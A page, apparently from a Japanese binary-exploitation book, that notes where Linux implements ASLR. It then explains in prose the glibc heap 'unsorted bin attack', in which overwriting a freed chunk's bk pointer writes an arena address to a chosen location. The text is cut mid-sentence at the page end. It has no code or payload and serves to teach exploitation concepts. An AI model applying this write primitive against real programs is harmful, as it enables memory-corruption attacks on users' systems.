

<span id="page-32-0"></span>ASLR の処理は Linux のソースコード\*4の fs/binfmt\_elf.c で主に実装されています。 「ももいろテクノロジー」の「ELF 実行ファイルのメモリ配置はどのように決まるのか」 で詳しく解説されています\*5。

## **11.5 Unsorted bin attack**

unsorted からチャンクが取り外されるときの挙動を利用して、任意のアドレスに大き な値を書き込む手法です。

チャンク victim が双方向リンクから取り外されるとき、victim.bk->fd には victim.fd が、victim.fd->bk には victim.bk がそれぞれ代入されます。unsorted の チャンクの取り外しは先頭から行われるので、victim.fd は arena の unsorted を管理す る領域を指しています。victim.bk をアドレス P に改竄しておくと、P+0x10 に arena 内のアドレス(大きな値)が書き込まれます。+0x10 は fd がチャンク内の +0x10 の位 置にあるからです。

副作用として、unsorted を管理する領域には victim.bk の値が書き込まれ、次のチャ ンクを取り外そうとしたときにエラーとなります。unsorted から取り外したチャンクの サイズが、tcache に格納できないサイズであり、必要なチャンクのサイズと一致するな らば、取り外したチャンクを返して処理が完了します。そのようなサイズを malloc 関数

 $^{*4}$ https://github.com/torvalds/linux/blob/master/fs/binfmt\_elf.c

 $*5$  http://inaz2.hatenablog.com/entry/2014/07/27/205913